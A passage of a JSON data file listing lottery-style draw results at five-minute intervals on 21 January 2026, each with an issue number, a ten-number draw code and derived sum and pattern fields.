08:48:40","preDrawIssue":21291415,"preDrawCode":"05,10,08,07,09,01,03,06,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:43:40","preDrawIssue":21291414,"preDrawCode":"02,01,03,07,08,05,10,09,04,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:38:40","preDrawIssue":21291413,"preDrawCode":"07,05,08,01,06,03,10,02,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:33:40","preDrawIssue":21291412,"preDrawCode":"08,05,03,09,04,06,01,07,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:28:40","preDrawIssue":21291411,"preDrawCode":"10,07,04,08,03,01,09,05,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:23:40","preDrawIssue":21291410,"preDrawCode":"09,01,08,05,07,04,02,10,06,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:18:40","preDrawIssue":21291409,"preDrawCode":"04,03,08,07,09,10,02,05,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:13:40","preDrawIssue":21291408,"preDrawCode":"01,06,07,03,10,04,08,05,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 08:08:40","preDrawIssue":21291407,"preDrawCode":"02,05,01,04,07,10,06,08,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 08:03:40","preDrawIssue":21291406,"preDrawCode":"04,07,05,03,01,06,10,09,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:58:40","preDrawIssue":21291405,"preDrawCode":"03,05,01,10,09,07,08,06,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:53:40","preDrawIssue":21291404,"preDrawCode":"01,02,05,06,08,10,03,07,09,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:48:40","preDrawIssue":21291403,"preDrawCode":"06,09,05,10,01,08,03,07,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:43:40","preDrawIssue":21291402,"preDrawCode":"06,08,10,05,02,07,01,03,04,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:38:40","preDrawIssue":21291401,"preDrawCode":"05,09,10,06,01,02,07,03,08,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:33:40","preDrawIssue":21291400,"preDrawCode":"06,04,02,08,10,01,03,09,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:28:40","preDrawIssue":21291399,"preDrawCode":"01,10,09,06,03,07,08,05,04,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:23:40","preDrawIssue":21291398,"preDrawCode":"10,04,06,01,09,08,02,05,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:18:40","preDrawIssue":21291397,"preDrawCode":"03,09,02,10,08,04,05,01,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 07:13:40","preDrawIssue":21291396,"preDrawCode":"08,04,09,10,03,06,02,01,07,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:08:40","preDrawIssue":21291395,"preDrawCode":"06,10,07,02,04,08,09,05,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 07:03:40","preDrawIssue":21291394,"preDrawCode":"09,02,07,10,05,04,06,03,01,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:58:40","preDrawIssue":21291393,"preDrawCode":"03,09,02,08,01,10,04,05,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:53:40","preDrawIssue":21291392,"preDrawCode":"01,02,10,09,04,06,08,03,05,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:48:40","preDrawIssue":21291391,"preDrawCode":"06,09,08,02,07,01,03,05,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:43:40","preDrawIssue":21291390,"preDrawCode":"04,06,05,10,02,07,03,09,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:38:40","preDrawIssue":21291389,"preDrawCode":"07,02,10,03,05,08,04,01,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:33:40","preDrawIssue":21291388,"preDrawCode":"04,08,03,05,01,06,10,07,02,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:28:40","preDrawIssue":21291387,"preDrawCode":"07,10,02,09,05,08,01,06,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:23:40","preDrawIssue":21291386,"preDrawCode":"10,06,02,08,05,07,01,04,03,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 06:18:40","preDrawIssue":21291385,"preDrawCode":"07,01,09,02,10,03,05,06,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:13:40","preDrawIssue":21291384,"preDrawCode":"01,07,05,03,08,06,10,09,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:08:40","preDrawIssue":21291383,"preDrawCode":"02,07,06,09,10,05,03,01,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 06:03:40","preDrawIssue":21291382,"preDrawCode":"10,08,01,09,06,02,03,07,05,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:58:40","preDrawIssue":21291381,"preDrawCode":"04,10,01,07,09,06,08,03,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:53:40","preDrawIssue":21291380,"preDrawCode":"09,02,07,04,06,08,05,01,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:48:40","preDrawIssue":21291379,"preDrawCode":"09,02,07,08,10,03,06,01,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:43:40","preDrawIssue":21291378,"preDrawCode":"06,08,09,03,04,05,01,07,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:38:40","preDrawIssue":21291377,"preDrawCode":"08,07,01,09,10,06,04,02,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:33:40","preDrawIssue":21291376,"preDrawCode":"09,10,04,05,07,06,01,03,02,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:28:40","preDrawIssue":21291375,"preDrawCode":"04,01,05,07,09,08,02,06,03,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:23:40","preDrawIssue":21291374,"preDrawCode":"09,03,01,10,07,08,04,06,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:18:40","preDrawIssue":21291373,"preDrawCode":"10,06,05,08,07,09,02,01,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:13:40","preDrawIssue":21291372,"preDrawCode":"03,09,06,04,02,07,08,05,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 05:08:40","preDrawIssue":21291371,"preDrawCode":"10,02,08,01,07,06,03,04,05,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 05:03:40","preDrawIssue":21291370,"preDrawCode":"10,01,07,09,05,06,04,02,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:58:40","preDrawIssue":21291369,"preDrawCode":"08,01,09,04,05,06,03,07,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:53:40","preDrawIssue":21291368,"preDrawCode":"04,09,05,06,08,03,02,10,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:48:40","preDrawIssue":21291367,"preDrawCode":"02,09,05,04,10,08,07,03,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:43:40","preDrawIssue":21291366,"preDrawCode":"04,02,06,05,08,03,07,10,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:38:40","preDrawIssue":21291365,"preDrawCode":"10,01,04,07,02,08,05,09,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:33:40","preDrawIssue":21291364,"preDrawCode":"08,03,09,05,02,01,07,04,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:28:40","preDrawIssue":21291363,"preDrawCode":"01,08,04,10,07,06,09,03,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:23:40","preDrawIssue":21291362,"preDrawCode":"06,02,09,07,01,10,05,04,03,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 04:18:40","preDrawIssue":21291361,"preDrawCode":"01,07,03,10,08,05,02,06,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:13:40","preDrawIssue":21291360,"preDrawCode":"07,10,06,02,05,01,03,09,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:08:40","preDrawIssue":21291359,"preDrawCode":"03,04,10,02,08,06,09,05,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 04:03:40","preDrawIssue":21291358,"preDrawCode":"04,07,01,09,03,08,10,02,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:58:40","preDrawIssue":21291357,"preDrawCode":"10,09,05,06,02,03,08,04,01,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:53:40","preDrawIssue":21291356,"preDrawCode":"07,01,04,10,06,05,08,03,09,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:48:40","preDrawIssue":21291355,"preDrawCode":"03,07,05,08,02,09,01,10,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:43:40","preDrawIssue":21291354,"preDrawCode":"09,08,03,01,04,07,06,02,05,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:38:40","preDrawIssue":21291353,"preDrawCode":"08,04,10,03,09,02,06,05,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:33:40","preDrawIssue":21291352,"preDrawCode":"07,08,10,01,06,02,05,04,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:28:40","preDrawIssue":21291351,"preDrawCode":"02,06,01,10,04,07,08,05,03,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:23:40","preDrawIssue":21291350,"preDrawCode":"05,02,04,07,10,03,09,08,01,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:18:40","preDrawIssue":21291349,"preDrawCode":"03,08,07,10,01,05,06,09,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 03:13:40","preDrawIssue":21291348,"preDrawCode":"10,02,05,08,09,04,06,01,07,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:08:40","preDrawIssue":21291347,"preDrawCode":"03,01,07,09,04,02,10,05,08,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 03:03:40","preDrawIssue":21291346,"preDrawCode":"04,08,06,03,10,05,09,07,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:58:40","preDrawIssue":21291345,"preDrawCode":"08,07,09,06,10,04,03,02,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:53:40","preDrawIssue":21291344,"preDrawCode":"08,04,07,02,09,05,10,01,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:48:40","preDrawIssue":21291343,"preDrawCode":"08,05,09,06,10,07,04,02,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:43:40","preDrawIssue":21291342,"preDrawCode":"06,02,01,10,04,09,05,07,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:38:40","preDrawIssue":21291341,"preDrawCode":"05,06,01,08,07,02,03,10,04,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:33:40","preDrawIssue":21291340,"preDrawCode":"05,10,08,09,07,04,06,01,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:28:40","preDrawIssue":21291339,"preDrawCode":"01,05,10,04,06,07,09,08,03,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:23:40","preDrawIssue":21291338,"preDrawCode":"04,05,08,09,03,06,10,02,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 02:18:40","preDrawIssue":21291337,"preDrawCode":"08,04,10,05,03,01,07,09,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:13:40","preDrawIssue":21291336,"preDrawCode":"01,10,05,09,04,03,08,02,06,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:08:40","preDrawIssue":21291335,"preDrawCode":"01,09,06,05,10,03,04,08,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 02:03:40","preDrawIssue":21291334,"preDrawCode":"06,10,08,04,03,02,01,05,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:58:40","preDrawIssue":21291333,"preDrawCode":"02,07,05,01,06,04,09,10,08,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:53:40","preDrawIssue":21291332,"preDrawCode":"09,02,04,03,01,06,10,08,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:48:40","preDrawIssue":21291331,"preDrawCode":"04,09,06,08,01,03,05,10,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:43:40","preDrawIssue":21291330,"preDrawCode":"05,04,09,07,01,03,06,08,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:38:40","preDrawIssue":21291329,"preDrawCode":"08,09,02,03,05,10,06,04,07,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:33:40","preDrawIssue":21291328,"preDrawCode":"04,08,06,05,01,03,02,09,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:28:40","preDrawIssue":21291327,"preDrawCode":"04,07,08,09,10,02,03,05,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:23:40","preDrawIssue":21291326,"preDrawCode":"02,09,10,06,08,07,01,05,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:18:40","preDrawIssue":21291325,"preDrawCode":"02,08,09,01,05,04,07,03,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 01:13:40","preDrawIssue":21291324,"preDrawCode":"10,04,01,06,03,08,02,05,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:08:40","preDrawIssue":21291323,"preDrawCode":"07,08,04,01,02,10,06,03,05,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 01:03:40","preDrawIssue":21291322,"preDrawCode":"07,02,10,09,05,06,08,03,04,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:58:40","preDrawIssue":21291321,"preDrawCode":"08,05,02,04,10,06,01,07,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:53:40","preDrawIssue":21291320,"preDrawCode":"03,02,04,07,06,08,10,09,05,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:48:40","preDrawIssue":21291319,"preDrawCode":"07,08,02,04,09,10,03,06,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:43:40","preDrawIssue":21291318,"preDrawCode":"05,03,06,07,04,02,09,08,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:38:40","preDrawIssue":21291317,"preDrawCode":"07,10,08,06,01,09,05,03,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 00:33:40","preDrawIssue":21291316,"preDrawCode":"08,04,01,09,05,03,07,10,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:28:40","preDrawIssue":21291315,"preDrawCode":"03,06,04,08,10,07,01,05,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:23:40","preDrawIssue":21291314,"preDrawCode":"01,09,02,03,06,05,08,10,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 00:18:40","preDrawIssue":21291313,"preDrawCode":"02,05,04,06,01,03,10,07,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 